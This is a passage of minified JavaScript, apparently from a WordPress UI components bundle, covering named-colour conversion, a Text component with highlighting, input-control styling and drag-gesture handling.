rquoise:"#afeeee",mediumturquoise:"#48d1cc",mediumorchid:"#ba55d3",rebeccapurple:"#663399",lightsteelblue:"#b0c4de",mediumslateblue:"#7b68ee",thistle:"#d8bfd8",tan:"#d2b48c",orchid:"#da70d6",mediumpurple:"#9370db",purple:"#800080",pink:"#ffc0cb",skyblue:"#87ceeb",springgreen:"#00ff7f",palegreen:"#98fb98",red:"#ff0000",yellow:"#ffff00",slateblue:"#6a5acd",lavenderblush:"#fff0f5",peru:"#cd853f",palevioletred:"#db7093",violet:"#ee82ee",teal:"#008080",slategray:"#708090",slategrey:"#708090",aliceblue:"#f0f8ff",darkseagreen:"#8fbc8f",darkolivegreen:"#556b2f",greenyellow:"#adff2f",seagreen:"#2e8b57",seashell:"#fff5ee",tomato:"#ff6347",silver:"#c0c0c0",sienna:"#a0522d",lavender:"#e6e6fa",lightgreen:"#90ee90",orange:"#ffa500",orangered:"#ff4500",steelblue:"#4682b4",royalblue:"#4169e1",turquoise:"#40e0d0",yellowgreen:"#9acd32",salmon:"#fa8072",saddlebrown:"#8b4513",sandybrown:"#f4a460",rosybrown:"#bc8f8f",darksalmon:"#e9967a",lightgoldenrodyellow:"#fafad2",snow:"#fffafa",lightgrey:"#d3d3d3",lightgray:"#d3d3d3",dimgray:"#696969",dimgrey:"#696969",olivedrab:"#6b8e23",olive:"#808000"},r={};for(var o in n)r[n[o]]=o;var i={};e.prototype.toName=function(t){if(!(this.rgba.a||this.rgba.r||this.rgba.g||this.rgba.b))return"transparent";var o,s,a=r[this.toHex()];if(a)return a;if(null==t?void 0:t.closest){var l=this.toRgb(),c=1/0,u="black";if(!i.length)for(var d in n)i[d]=new e(n[d]).toRgb();for(var f in n){var h=(o=l,s=i[f],Math.pow(o.r-s.r,2)+Math.pow(o.g-s.g,2)+Math.pow(o.b-s.b,2));h<c&&(c=h,u=f)}return u}},t.string.push([function(t){var r=t.toLowerCase(),o="transparent"===r?"#0000":n[r];return o?new e(o).toRgb():null},"name"])}let gb;pb([mb]);const vb=Ts((function(e){if("string"!=typeof e)return"";if("string"==typeof(t=e)&&fb(t).isValid())return e;var t;if(!e.includes("var("))return"";if("undefined"==typeof document)return"";const n=function(){if("undefined"!=typeof document){if(!gb){const e=document.createElement("div");e.setAttribute("data-g2-color-computation-node",""),document.body.appendChild(e),gb=e}return gb}}();if(!n)return"";n.style.background=e;const r=window?.getComputedStyle(n).background;return n.style.background="",r||""}));function bb(e){const t=function(e){const t=vb(e);return fb(t).isLight()?"#000000":"#ffffff"}(e);return"#000000"===t?"dark":"light"}const xb=Dl("color:",Fl.theme.foreground,";line-height:",Wl.fontLineHeightBase,";margin:0;text-wrap:balance;text-wrap:pretty;",""),yb={name:"4zleql",styles:"display:block"},wb=Dl("color:",Fl.alert.green,";",""),_b=Dl("color:",Fl.alert.red,";",""),Sb=Dl("color:",Fl.gray[700],";",""),Cb=Dl("mark{background:",Fl.alert.yellow,";border-radius:",Wl.radiusSmall,";box-shadow:0 0 0 1px rgba( 0, 0, 0, 0.05 ) inset,0 -1px 0 rgba( 0, 0, 0, 0.1 ) inset;}",""),kb={name:"50zrmy",styles:"text-transform:uppercase"};var jb=o(9664);const Eb=Ts((e=>{const t={};for(const n in e)t[n.toLowerCase()]=e[n];return t}));const Mb={body:13,caption:10,footnote:11,largeTitle:28,subheadline:12,title:20},Nb=[1,2,3,4,5,6].flatMap((e=>[e,e.toString()]));function Tb(e=13){if(e in Mb)return Tb(Mb[e]);if("number"!=typeof e){const t=parseFloat(e);if(Number.isNaN(t))return e;e=t}return`calc(${`(${e} / 13)`} * ${Wl.fontSize})`}function Pb(e=3){if(!Nb.includes(e))return Tb(e);return Wl[`fontSizeH${e}`]}var Db={name:"50zrmy",styles:"text-transform:uppercase"};function Ib(t){const{adjustLineHeightForInnerControls:n,align:r,children:o,className:i,color:s,ellipsizeMode:a,isDestructive:l=!1,display:c,highlightEscape:u=!1,highlightCaseSensitive:d=!1,highlightWords:h,highlightSanitize:p,isBlock:m=!1,letterSpacing:g,lineHeight:v,optimizeReadabilityFor:b,size:x,truncate:y=!1,upperCase:w=!1,variant:_,weight:S=Wl.fontWeight,...C}=cl(t,"Text");let k=o;const j=Array.isArray(h),E="caption"===x;if(j){if("string"!=typeof o)throw new TypeError("`children` of `Text` must only be `string` types when `highlightWords` is defined");k=function({activeClassName:e="",activeIndex:t=-1,activeStyle:n,autoEscape:r,caseSensitive:o=!1,children:i,findChunks:s,highlightClassName:a="",highlightStyle:l={},highlightTag:c="mark",sanitize:u,searchWords:d=[],unhighlightClassName:h="",unhighlightStyle:p}){if(!i)return null;if("string"!=typeof i)return i;const m=i,g=(0,jb.findAll)({autoEscape:r,caseSensitive:o,findChunks:s,sanitize:u,searchWords:d,textToHighlight:m}),v=c;let b,x=-1,y="";const w=g.map(((r,i)=>{const s=m.substr(r.start,r.end-r.start);if(r.highlight){let r;x++,r="object"==typeof a?o?a[s]:(a=Eb(a))[s.toLowerCase()]:a;const c=x===+t;y=`${r} ${c?e:""}`,b=!0===c&&null!==n?Object.assign({},l,n):l;const u={children:s,className:y,key:i,style:b};return"string"!=typeof v&&(u.highlightIndex=x),(0,f.createElement)(v,u)}return(0,f.createElement)("span",{children:s,className:h,key:i,style:p})}));return w}({autoEscape:u,children:o,caseSensitive:d,searchWords:h,sanitize:p})}const M=ll();let N;!0===y&&(N="auto"),!1===y&&(N="none");const T=Fv({...C,className:(0,f.useMemo)((()=>{const t={},o=function(e,t){if(t)return t;if(!e)return;let n=`calc(${Wl.controlHeight} + ${Rl(2)})`;switch(e){case"large":n=`calc(${Wl.controlHeightLarge} + ${Rl(2)})`;break;case"small":n=`calc(${Wl.controlHeightSmall} + ${Rl(2)})`;break;case"xSmall":n=`calc(${Wl.controlHeightXSmall} + ${Rl(2)})`}return n}(n,v);if(t.Base=Dl({color:s,display:c,fontSize:Tb(x),fontWeight:S,lineHeight:o,letterSpacing:g,textAlign:r},"",""),t.upperCase=Db,t.optimalTextColor=null,b){const e="dark"===bb(b);t.optimalTextColor=Dl(e?{color:Fl.gray[900]}:{color:Fl.white},"","")}return M(xb,t.Base,t.optimalTextColor,l&&_b,!!j&&Cb,m&&yb,E&&Sb,_&&e[_],w&&t.upperCase,i)}),[n,r,i,s,M,c,m,E,l,j,g,v,b,x,w,_,S]),children:o,ellipsizeMode:a||N});return!y&&Array.isArray(o)&&(k=f.Children.map(o,(e=>{if("object"!=typeof e||null===e||!("props"in e))return e;return pl(e,["Link"])?(0,f.cloneElement)(e,{size:e.props.size||"inherit"}):e}))),{...T,children:y?T.children:k}}var Rb=ul((function(e,t){const n=Ib(e);return(0,kt.jsx)(kl,{as:"span",...n,ref:t})}),"Text");const Ob={name:"9amh4a",styles:"font-size:11px;font-weight:500;line-height:1.4;text-transform:uppercase"};const Ab=Sl("span",{target:"em5sgkm8"})({name:"pvvbxf",styles:"box-sizing:border-box;display:block"}),zb=Sl("span",{target:"em5sgkm7"})({name:"jgf79h",styles:"align-items:center;align-self:stretch;box-sizing:border-box;display:flex"}),Lb=({disabled:e,isBorderless:t})=>t?"transparent":e?Fl.ui.borderDisabled:Fl.ui.border,Fb=Sl("div",{target:"em5sgkm6"})("&&&{box-sizing:border-box;border-color:",Lb,";border-radius:inherit;border-style:solid;border-width:1px;bottom:0;left:0;margin:0;padding:0;pointer-events:none;position:absolute;right:0;top:0;",kv({paddingLeft:2}),";}"),Bb=Sl(vv,{target:"em5sgkm5"})("box-sizing:border-box;position:relative;border-radius:",Wl.radiusSmall,";padding-top:0;&:focus-within:not( :has( :is( ",Ab,", ",zb," ):focus-within ) ){",Fb,"{border-color:",Fl.ui.borderFocus,";box-shadow:",Wl.controlBoxShadowFocus,";outline:2px solid transparent;outline-offset:-2px;}}"),Vb=({disabled:e})=>Dl({backgroundColor:e?Fl.ui.backgroundDisabled:Fl.ui.background},"","");var Wb={name:"1d3w5wq",styles:"width:100%"};const $b=({__unstableInputWidth:e,labelPosition:t})=>e?"side"===t?"":Dl("edge"===t?{flex:`0 0 ${e}`}:{width:e},"",""):Wb,Hb=Sl("div",{target:"em5sgkm4"})("align-items:center;box-sizing:border-box;border-radius:inherit;display:flex;flex:1;position:relative;",Vb," ",$b,";"),Ub=({disabled:e})=>e?Dl({color:Fl.ui.textDisabled},"",""):"",Yb=({inputSize:e})=>{const t={default:"13px",small:"11px",compact:"13px","__unstable-large":"13px"},n=t[e]||t.default;return n?Dl("font-size:","16px",";@media ( min-width: 600px ){font-size:",n,";}",""):""},Gb=({inputSize:e,__next40pxDefaultSize:t})=>{const n={default:{height:40,lineHeight:1,minHeight:40,paddingLeft:Wl.controlPaddingX,paddingRight:Wl.controlPaddingX},small:{height:24,lineHeight:1,minHeight:24,paddingLeft:Wl.controlPaddingXSmall,paddingRight:Wl.controlPaddingXSmall},compact:{height:32,lineHeight:1,minHeight:32,paddingLeft:Wl.controlPaddingXSmall,paddingRight:Wl.controlPaddingXSmall},"__unstable-large":{height:40,lineHeight:1,minHeight:40,paddingLeft:Wl.controlPaddingX,paddingRight:Wl.controlPaddingX}};return t||(n.default=n.compact),n[e]||n.default},qb=e=>Dl(Gb(e),"",""),Kb=({paddingInlineStart:e,paddingInlineEnd:t})=>Dl({paddingInlineStart:e,paddingInlineEnd:t},"",""),Xb=({isDragging:e,dragCursor:t})=>{let n,r;return e&&(n=Dl("cursor:",t,";user-select:none;&::-webkit-outer-spin-button,&::-webkit-inner-spin-button{-webkit-appearance:none!important;margin:0!important;}","")),e&&t&&(r=Dl("&:active{cursor:",t,";}","")),Dl(n," ",r,";","")},Zb=Sl("input",{target:"em5sgkm3"})("&&&{background-color:transparent;box-sizing:border-box;border:none;box-shadow:none!important;color:",Fl.theme.foreground,";display:block;font-family:inherit;margin:0;outline:none;width:100%;",Xb," ",Ub," ",Yb," ",qb," ",Kb," &::-webkit-input-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&::-moz-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&:-ms-input-placeholder{color:",Fl.ui.darkGrayPlaceholder,";}&[type='email'],&[type='url']{direction:ltr;}}"),Qb=Sl(Rb,{target:"em5sgkm2"})("&&&{",Ob,";box-sizing:border-box;display:block;padding-top:0;padding-bottom:0;max-width:100%;z-index:1;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}"),Jb=e=>(0,kt.jsx)(Qb,{...e,as:"label"}),ex=Sl(Pv,{target:"em5sgkm1"})({name:"1b6uupn",styles:"max-width:calc( 100% - 10px )"}),tx=({variant:e="default",size:t,__next40pxDefaultSize:n,isPrefix:r})=>{const{paddingLeft:o}=Gb({inputSize:t,__next40pxDefaultSize:n}),i=r?"paddingInlineStart":"paddingInlineEnd";return Dl("default"===e?{[i]:o}:{display:"flex",[i]:o-4},"","")},nx=Sl("div",{target:"em5sgkm0"})(tx,";");var rx=(0,f.memo)((function({disabled:e=!1,isBorderless:t=!1}){return(0,kt.jsx)(Fb,{"aria-hidden":"true",className:"components-input-control__backdrop",disabled:e,isBorderless:t})}));function ox({children:e,hideLabelFromVision:t,htmlFor:n,...r}){return e?t?(0,kt.jsx)(jl,{as:"label",htmlFor:n,children:e}):(0,kt.jsx)(ex,{children:(0,kt.jsx)(Jb,{htmlFor:n,...r,children:e})}):null}function ix(e){const{__next36pxDefaultSize:t,__next40pxDefaultSize:n,...r}=e;return{...r,__next40pxDefaultSize:null!=n?n:t}}function sx(e){const t={};switch(e){case"top":t.direction="column",t.expanded=!1,t.gap=0;break;case"bottom":t.direction="column-reverse",t.expanded=!1,t.gap=0;break;case"edge":t.justify="space-between"}return t}function ax(e,t){const{__next40pxDefaultSize:n,__unstableInputWidth:r,children:o,className:i,disabled:s=!1,hideLabelFromVision:a=!1,labelPosition:l,id:c,isBorderless:u=!1,label:h,prefix:p,size:m="default",suffix:g,...v}=ix(cl(e,"InputBase")),b=function(e){const t=(0,d.useInstanceId)(ax);return e||`input-base-control-${t}`}(c),x=a||!h,y=(0,f.useMemo)((()=>({InputControlPrefixWrapper:{__next40pxDefaultSize:n,size:m},InputControlSuffixWrapper:{__next40pxDefaultSize:n,size:m}})),[n,m]);return(0,kt.jsxs)(Bb,{...v,...sx(l),className:i,gap:2,ref:t,children:[(0,kt.jsx)(ox,{className:"components-input-control__label",hideLabelFromVision:a,labelPosition:l,htmlFor:b,children:h}),(0,kt.jsxs)(Hb,{__unstableInputWidth:r,className:"components-input-control__container",disabled:s,hideLabel:x,labelPosition:l,children:[(0,kt.jsxs)(xs,{value:y,children:[p&&(0,kt.jsx)(Ab,{className:"components-input-control__prefix",children:p}),o,g&&(0,kt.jsx)(zb,{className:"components-input-control__suffix",children:g})]}),(0,kt.jsx)(rx,{disabled:s,isBorderless:u})]})]})}var lx=ul(ax,"InputBase");const cx={toVector:(e,t)=>(void 0===e&&(e=t),Array.isArray(e)?e:[e,e]),add:(e,t)=>[e[0]+t[0],e[1]+t[1]],sub:(e,t)=>[e[0]-t[0],e[1]-t[1]],addTo(e,t){e[0]+=t[0],e[1]+=t[1]},subTo(e,t){e[0]-=t[0],e[1]-=t[1]}};function ux(e,t,n){return 0===t||Math.abs(t)===1/0?Math.pow(e,5*n):e*t*n/(t+n*e)}function dx(e,t,n,r=.15){return 0===r?function(e,t,n){return Math.max(t,Math.min(e,n))}(e,t,n):e<t?-ux(t-e,n-t,r)+t:e>n?+ux(e-n,n-t,r)+n:e}function fx(e){var t=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:String(t)}function hx(e,t,n){return(t=fx(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function px(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function mx(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?px(Object(n),!0).forEach((function(t){hx(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):px(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const gx={pointer:{start:"down",change:"move",end:"up"},mouse:{start:"down",change:"move",end:"up"},touch:{start:"start",change:"move",end:"end"},gesture:{start:"start",change:"change",end:"end"}};function vx(e){return e?e[0].toUpperCase()+e.slice(1):""}const bx=["enter","leave"];function xx(e,t="",n=!1){const r=gx[e],o=r&&r[t]||t;return"on"+vx(e)+vx(o)+(function(e=!1,t){return e&&!bx.includes(t)}(n,o)?"Capture":"")}const yx=["gotpointercapture","lostpointercapture"];function wx(e){let t=e.substring(2).toLowerCase();const n=!!~t.indexOf("passive");n&&(t=t.replace("passive",""));const r=yx.includes(t)?"capturecapture":"capture",o=!!~t.indexOf(r);return o&&(t=t.replace("capture","")),{device:t,capture:o,passive:n}}function _x(e){return"touches"in e}function Sx(e){return _x(e)?"touch":"pointerType"in e?e.pointerType:"mouse"}function Cx(e){return _x(e)?function(e){return"touchend"===e.type||"touchcancel"===e.type?e.changedTouches:e.targetTouches}(e)[0]:e}function kx(e){return function(e){return Array.from(e.touches).filter((t=>{var n,r;return t.target===e.currentTarget||(null===(n=e.currentTarget)||void 0===n||null===(r=n.contains)||void 0===r?void 0:r.call(n,t.target))}))}(e).map((e=>e.identifier))}function jx(e){const t=Cx(e);return _x(e)?t.identifier:t.pointerId}function Ex(e){const t=Cx(e);return[t.clientX,t.clientY]}function Mx(e,...t){return"function"==typeof e?e(...t):e}function Nx(){}function Tx(...e){return 0===e.length?Nx:1===e.length?e[0]:function(){let t;for(const n of e)t=n.apply(this,arguments)||t;return t}}function Px(e,t){return Object.assign({},t,e||{})}class Dx{constructor(e,t,n){this.ctrl=e,this.args=t,this.key=n,this.state||(this.state={},this.computeValues([0,0]),this.computeInitial(),this.init&&this.init(),this.reset())}get state(){return this.ctrl.state[this.key]}set state(e){this.ctrl.state[this.key]=e}get shared(){return this.ctrl.state.shared}get eventStore(){return this.ctrl.gestureEventStores[this.key]}get timeoutStore(){return this.ctrl.gestureTimeoutStores[this.key]}get config(){return this.ctrl.config[this.key]}get sharedConfig(){return this.ctrl.config.shared}get handler(){return this.ctrl.handlers[this.key]}reset(){const{state:e,shared:t,ingKey:n,args:r}=this;t[n]=e._active=e.active=e._blocked=e._force=!1,e._step=[!1,!1],e.intentional=!1,e._movement=[0,0],e._distance=[0,0],e._direction=[0,0],e._delta=[0,0],e._bounds=[[-1/0,1/0],[-1/0,1/0]],e.args=r,e.axis=void 0,e.memo=void 0,e.elapsedTime=e.timeDelta=0,e.direction=[0,0],e.distance=[0,0],e.overflow=[0,0],e._movementBound=[!1,!1],e.velocity=[0,0],e.movement=[0,0],e.delta=[0,0],e.timeStamp=0}start(e){const t=this.state,n=this.config;t._active||(this.reset(),this.computeInitial(),t._active=!0,t.target=e.target,t.currentTarget=e.currentTarget,t.lastOffset=n.from?Mx(n.from,t):t.offset,t.offset=t.lastOffset,t.startTime=t.timeStamp=e.timeStamp)}computeValues(e){const t=this.state;t._values=e,t.values=this.config.transform(e)}computeInitial(){const e=this.state;e._initial=e._values,e.initial=e.values}compute(e){const{state:t,config:n,shared:r}=this;t.args=this.args;let o=0;if(e&&(t.event=e,n.preventDefault&&e.cancelable&&t.event.preventDefault(),t.type=e.type,r.touches=this.ctrl.pointerIds.size||this.ctrl.touchIds.size,r.locked=!!document.pointerLockElement,Object.assign(r,function(e){const t={};if("buttons"in e&&(t.buttons=e.buttons),"shiftKey"in e){const{shiftKey:n,altKey:r,metaKey:o,ctrlKey:i}=e;Object.assign(t,{shiftKey:n,altKey:r,metaKey:o,ctrlKey:i})}return t}(e)),r.down=r.pressed=r.buttons%2==1||r.touches>0,o=e.timeStamp-t.timeStamp,t.timeStamp=e.timeStamp,t.elapsedTime=t.timeStamp-t.startTime),t._active){const e=t._delta.map(Math.abs);cx.addTo(t._distance,e)}this.axisIntent&&this.axisIntent(e);const[i,s]=t._movement,[a,l]=n.threshold,{_step:c,values:u}=t;if(n.hasCustomTransform?(!1===c[0]&&(c[0]=Math.abs(i)>=a&&u[0]),!1===c[1]&&(c[1]=Math.abs(s)>=l&&u[1])):(!1===c[0]&&(c[0]=Math.abs(i)>=a&&Math.sign(i)*a),!1===c[1]&&(c[1]=Math.abs(s)>=l&&Math.sign(s)*l)),t.intentional=!1!==c[0]||!1!==c[1],!t.intentional)return;const d=[0,0];if(n.hasCustomTransform){const[e,t]=u;d[0]=!1!==c[0]?e-c[0]:0,d[1]=!1!==c[1]?t-c[1]:0}else d[0]=!1!==c[0]?i-c[0]:0,d[1]=!1!==c[1]?s-c[1]:0;this.restrictToAxis&&!t._blocked&&this.restrictToAxis(d);const f=t.offset,h=t._active&&!t._blocked||t.active;h&&(t.first=t._active&&!t.active,t.last=!t._active&&t.active,t.active=r[this.ingKey]=t._active,e&&(t.first&&("bounds"in n&&(t._bounds=Mx(n.bounds,t)),this.setup&&this.setup()),t.movement=d,this.computeOffset()));const[p,m]=t.offset,[[g,v],[b,x]]=t._bounds;t.overflow=[p<g?-1:p>v?1:0,m<b?-1:m>x?1:0],t._movementBound[0]=!!t.overflow[0]&&(!1===t._movementBound[0]?t._movement[0]:t._movementBound[0]),t._movementBound[1]=!!t.overflow[1]&&(!1===t._movementBound[1]?t._movement[1]:t._movementBound[1]);const y=t._active&&n.rubberband||[0,0];if(t.offset=function(e,[t,n],[r,o]){const[[i,s],[a,l]]=e;return[dx(t,i,s,r),dx(n,a,l,o)]}(t._bounds,t.offset,y),t.delta=cx.sub(t.offset,f),this.computeMovement(),h&&(!t.last||o>32)){t.delta=cx.sub(t.offset,f);const e=t.delta.map(Math.abs);cx.addTo(t.distance,e),t.direction=t.delta.map(Math.sign),t._direction=t._delta.map(Math.sign),!t.first&&o>0&&(t.velocity=[e[0]/o,e[1]/o],t.timeDelta=o)}}emit(){const e=this.state,t=this.shared,n=this.config;if(e._active||this.clean(),(e._blocked||!e.intentional)&&!e._force&&!n.triggerAllEvents)return;const r=this.handler(mx(mx(mx({},t),e),{},{[this.aliasKey]:e.values}));void 0!==r&&(e.memo=r)}clean(){this.eventStore.clean(),this.timeoutStore.clean()}}class Ix extends Dx{constructor(...e){super(...e),hx(this,"aliasKey","xy")}reset(){super.reset(),this.state.axis=void 0}init(){this.state.offset=[0,0],this.state.lastOffset=[0,0]}computeOffset(){this.state.offset=cx.add(this.state.lastOffset,this.state.movement)}computeMovement(){this.state.movement=cx.sub(this.state.offset,this.state.lastOffset)}axisIntent(e){const t=this.state,n=this.config;if(!t.axis&&e){const r="object"==typeof n.axisThreshold?n.axisThreshold[Sx(e)]:n.axisThreshold;t.axis=function([e,t],n){const r=Math.abs(e),o=Math.abs(t);return r>o&&r>n?"x":o>r&&o>n?"y":void 0}(t._movement,r)}t._blocked=(n.lockDirection||!!n.axis)&&!t.axis||!!n.axis&&n.axis!==t.axis}restrictToAxis(e){if(this.config.axis||this.config.lockDirection)switch(this.state.axis){case"x":e[1]=0;break;case"y":e[0]=0}}}const Rx=e=>e,Ox={enabled:(e=!0)=>e,eventOptions:(e,t,n)=>mx(mx({},n.shared.eventOptions),e),preventDefault:(e=!1)=>e,triggerAllEvents:(e=!1)=>e,rubberband(e=0){switch(e){case!0:return[.15,.15];case!1:return[0,0];default:return cx.toVector(e)}},from:e=>"function"==typeof e?e:null!=e?cx.toVector(e):void 0,transform(e,t,n){const r=e||n.shared.transform;return this.hasCustomTransform=!!r,r||Rx},threshold:e=>cx.toVector(e,0)};const Ax=mx(mx({},Ox),{},{axis(e,t,{axis:n}){if(this.lockDirection="lock"===n,!this.lockDirection)return n},axisThreshold:(e=0)=>e,bounds(e={}){if("function"==typeof e)return t=>Ax.bounds(e(t));if("current"in e)return()=>e.current;if("function"==typeof HTMLElement&&e instanceof HTMLElement)return e;const{left:t=-1/0,right:n=1/0,top:r=-1/0,bottom:o=1/0}=e;return[[t,n],[r,o]]}}),zx={ArrowRight:(e,t=1)=>[e*t,0],ArrowLeft:(e,t=1)=>[-1*e*t,0],ArrowUp:(e,t=1)=>[0,-1*e*t],ArrowDown:(e,t=1)=>[0,e*t]};const Lx="undefined"!=typeof window&&window.document&&window.document.createElement;function Fx(){return Lx&&"ontouchstart"in window}const Bx={isBrowser:Lx,gesture:function(){try{return"constructor"in GestureEvent}catch(e){return!1}}(),touch:Fx(),touchscreen:Fx()||Lx&&window.navigator.maxTouchPoints>1,pointer:Lx&&"onpointerdown"in window,pointerLock:Lx&&"exitPointerLock"in window.document},Vx={mouse:0,touch:0,pen:8},Wx=mx(mx({},Ax),{},{device(e,t,{pointer:{touch:n=!1,lock:r=!1,mouse:o=!1}={}}){return this.pointerLock=r&&Bx.pointerLock,Bx.touch&&n?"touch":this.pointerLock?"mouse":Bx.pointer&&!o?"pointer":Bx.touch?"touch":"mouse"},preventScrollAxis(e,t,{preventScroll:n}){if(this.preventScrollDelay="number"==typeof n?n:n||void 0===n&&e?250:void 0,Bx.touchscreen&&!1!==n)return e||(void 0!==n?"y":void 0)},pointerCapture(e,t,{pointer:{capture:n=!0,buttons:r=1,keys:o=!0}={}}){return this.pointerButtons=r,this.keys=o,!this.pointerLock&&"pointer"===this.device&&n},threshold(e,t,{filterTaps:n=!1,tapsThreshold:r=3,axis:o}){const i=cx.toVector(e,n?r:o?1:0);return this.filterTaps=n,this.tapsThreshold=r,i},swipe({velocity:e=.5,distance:t=50,duration:n=250}={}){return{velocity:this.transform(cx.toVector(e)),distance:this.transform(cx.toVector(t)),duration:n}},delay(e=0){switch(e){case!0:return 180;case!1:return 0;default:return e}},axisThreshold:e=>e?mx(mx({},Vx),e):Vx,keyboardDisplacement:(e=10)=>e});mx(mx({},Ox),{},{device(e,t,{shared:n,pointer:{touch:r=!1}={}}){if(n.target&&!Bx.touch&&Bx.gesture)return"gesture";if(Bx.touch&&r)return"touch";if(Bx.touchscreen){if(Bx.pointer)return"pointer";if(Bx.touch)return"touch"}},bounds(e,t,{scaleBounds:n={},angleBounds:r={}}){const o=e=>{const t=Px(Mx(n,e),{min:-1/0,max:1/0});return[t.min,t.max]},i=e=>{const t=Px(Mx(r,e),{min:-1/0,max:1/0});return[t.min,t.max]};return"function"!=typeof n&&"function"!=typeof r?[o(),i()]:e=>[o(e),i(e)]},threshold(e,t,n){this.lockDirection="lock"===n.axis;return cx.toVector(e,this.lockDirection?[.1,3]:0)},modifierKey:e=>void 0===e?"ctrlKey":e,pinchOnWheel:(e=!0)=>e});mx(mx({},Ax),{},{mouseOnly:(e=!0)=>e});mx(mx({},Ax),{},{mouseOnly:(e=!0)=>e});const $x=new Map,Hx=new Map;const Ux={key:"drag",engine:class extends Ix{constructor(...e){super(...e),hx(this,"ingKey","dragging")}reset(){super.reset();const e=this.state;e._pointerId=void 0,e._pointerActive=!1,e._keyboardActive=!1,e._preventScroll=!1,e._delayed=!1,e.swipe=[0,0],e.tap=!1,e.canceled=!1,e.cancel=this.cancel.bind(this)}setup(){const e=this.state;if(e._bounds instanceof HTMLElement){const t=e._bounds.getBoundingClientRect(),n=e.currentTarget.getBoundingClientRect(),r={left:t.left-n.left+e.offset[0],right:t.right-n.right+e.offset[0],top:t.top-n.top+e.offset[1],bottom:t.bottom-n.bottom+e.offset[1]};e._bounds=Ax.bounds(r)}}cancel(){const e=this.state;e.canceled||(e.canceled=!0,e._active=!1,setTimeout((()=>{this.compute(),this.emit()}),0))}setActive(){this.state._active=this.state._pointerActive||this.state._keyboardActive}clean(){this.pointerClean(),this.state._pointerActive=!1,this.state._keyboardActive=!1,super.clean()}pointerDown(e){const t=this.config,n=this.state;if(null!=e.buttons&&(Array.isArray(t.pointerButtons)?!t.pointerButtons.includes(e.buttons):-1!==t.pointerButtons&&t.pointerButtons!==e.buttons))return;const r=this.ctrl.setEventIds(e);t.pointerCapture&&e.target.setPointerCapture(e.pointerId),r&&r.size>1&&n._pointerActive||(this.start(e),this.setupPointer(e),n._pointerId=jx(e),n._pointerActive=!0,this.computeValues(Ex(e)),this.computeInitial(),t.preventScrollAxis&&"mouse"!==Sx(e)?(n._active=!1,this.setupScrollPrevention(e)):t.delay>0?(this.setupDelayTrigger(e),t.triggerAllEvents&&(this.compute(e),this.emit())):this.startPointerDrag(e))}startPointerDrag(e){const t=this.state;t._active=!0,t._preventScroll=!0,t._delayed=!1,this.compute(e),this.emit()}pointerMove(e){const t=this.state,n=this.config;if(!t._pointerActive)return;const r=jx(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;const o=Ex(e);return document.pointerLockElement===e.target?t._delta=[e.movementX,e.movementY]:(t._delta=cx.sub(o,t._values),this.computeValues(o)),cx.addTo(t._movement,t._delta),this.compute(e),t._delayed&&t.intentional?(this.timeoutStore.remove("dragDelay"),t.active=!1,void this.startPointerDrag(e)):n.preventScrollAxis&&!t._preventScroll?t.axis?t.axis===n.preventScrollAxis||"xy"===n.preventScrollAxis?(t._active=!1,void this.clean()):(this.timeoutStore.remove("startPointerDrag"),void this.startPointerDrag(e)):void 0:void this.emit()}pointerUp(e){this.ctrl.setEventIds(e);try{this.config.pointerCapture&&e.target.hasPointerCapture(e.pointerId)&&e.target.releasePointerCapture(e.pointerId)}catch(e){0}const t=this.state,n=this.config;if(!t._active||!t._pointerActive)return;const r=jx(e);if(void 0!==t._pointerId&&r!==t._pointerId)return;this.state._pointerActive=!1,this.setActive(),this.compute(e);const[o,i]=t._distance;if(t.tap=o<=n.tapsThreshold&&i<=n.tapsThreshold,t.tap&&n.filterTaps)t._force=!0;else{const[e,r]=t._delta,[o,i]=t._movement,[s,a]=n.swipe.velocity,[l,c]=n.swipe.distance,u=n.swipe.duration;if(t.elapsedTime<u){const n=Math.abs(e/t.timeDelta),u=Math.abs(r/t.timeDelta);n>s&&Math.abs(o)>l&&(t.swipe[0]=Math.sign(e)),u>a&&Math.abs(i)>c&&(t.swipe[1]=Math.sign(r))}}this.emit()}pointerClick(e){!this.state.tap&&e.detail>0&&(e.preventDefault(),e.stopPropagation())}setupPointer(e){const t=this.config,n=t.device;t.pointerLock&&e.currentTarget.requestPointerLock(),t.pointerCapture||(this.eventStore.add(this.sharedConfig.window,n,"change",this.pointerMove.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"end",this.pointerUp.bind(this)),this.eventStore.add(this.sharedConfig.window,n,"cancel",this.pointerUp.bind(this)))}pointerClean(){this.config.pointerLock&&document.pointerLockElement===this.state.currentTarget&&document.exitPointerLock()}preventScroll(e){this.state._preventScroll&&e.cancelable&&e.preventDefault()}setupScrollPrevention(e){this.state._preventScroll=!1,function(e){"persist"in e&&"function"==typeof e.persist&&e.persist()}(e);const t=this.eventStore.add(this.sharedConfig.window,"touch","change",this.preventScroll.bind(this),{passive:!1});this.eventStore.add(this.sharedConfig.window,"touch","end",t),this.eventStore.add(this.sharedConfig.window,"touch","cancel",t),this.timeoutStore.add("startPointerDrag",this.startPointerDrag.bind(this),this.config.preventScrollDelay,e)}setupDelayTrigger(e){this.state._delayed=!0,this.timeoutStore.add("dragDelay",(()=>{this.state._step=[0,0],this.startPointerDrag(e)}),this.config.delay)}keyDown(e){const t=zx[e.key];if(t){const n=this.state,r=e.shiftKey?10:e.altKey?.1:1;this.start(e),n._delta=t(this.config.keyboardDisplacement,r),n._keyboardActive=!0,cx.addTo(n._movement,n._delta),this.compute(e),this.emit()}}keyUp(e){e.key in 